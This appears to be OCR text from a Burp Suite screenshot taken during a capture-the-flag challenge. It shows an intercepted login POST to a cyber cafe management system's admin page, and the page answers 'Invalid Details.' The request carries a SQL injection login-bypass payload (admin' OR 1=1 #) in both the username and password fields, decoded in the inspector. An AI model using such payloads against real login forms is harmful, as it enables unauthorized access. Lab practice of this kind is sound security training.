 Burp Suite Community Edition v2022.3.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://challenge105.hackkaradeniz.xyz:443 [172.66.43.126]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /k1j2uzn2q00b/index.php HTTP/2
2 Host: challenge105.hackkaradeniz.xyz
3 Cookie: PHPSESSID=ukgh4vlao5iqk2qpe41ipoo7co
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://challenge105.hackkaradeniz.xyz
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://challenge105.hackkaradeniz.xyz/k1j2uzn2q00b/index.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=admin%27+OR+1%3D1+%23&password=admin%27+OR+1%3D1+%23&login=
? Search... 0 matches
Inspector
Selection 68
Selected text
username=admin%27+OR+1%3D1+%23&
password=admin%27+OR+1%3D1+%23&
login=
Decoded from: URL encoding
username=admin' OR 1=1 #&passwo
rd=admin' OR 1=1 #&login=
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 22
CCMS Admin Login
https://challenge105.hackkaradeniz.xyz/k1j2uzn2q00b/index.php
Cyber Cafe Management System
Invalid Details.
USER NAME
admin' OR 1=1 #
PASSWORD
•••••••••••••••
Forgot Password?
SIGN IN